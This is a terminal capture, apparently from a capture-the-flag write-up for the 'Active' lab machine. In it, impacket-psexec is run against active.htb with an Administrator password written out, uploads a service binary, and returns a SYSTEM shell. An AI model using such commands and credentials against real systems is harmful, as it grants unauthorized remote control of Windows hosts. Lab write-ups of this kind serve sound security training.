 ┌──(root㉿kali)-[~]
└─# impacket-psexec WORKGROUP/Administrator:Ticketmaster1968@active.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file oWHqhCtQ.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service xTnk on active.htb.....
[*] Starting service xTnk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> whoami
nt authority\system